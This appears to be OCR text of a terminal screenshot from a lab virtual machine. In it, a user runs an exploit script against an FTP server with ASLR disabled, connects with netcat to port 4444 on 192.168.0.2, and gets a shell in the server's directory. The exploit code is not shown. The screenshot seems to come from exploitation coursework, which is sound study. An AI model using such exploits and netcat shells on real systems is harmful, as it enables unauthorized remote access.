 Машина Вид Устройства Справка
user@user-VirtualBox: ~/ftp-client 19:27 user
user@user-VirtualBox:~/ftp-client$ python script-nc-without-ASLR.py
user@user-VirtualBox:~/ftp-client$ nc 192.168.0.2 4444
pwd
/home/user/ftp-server
>_
Fz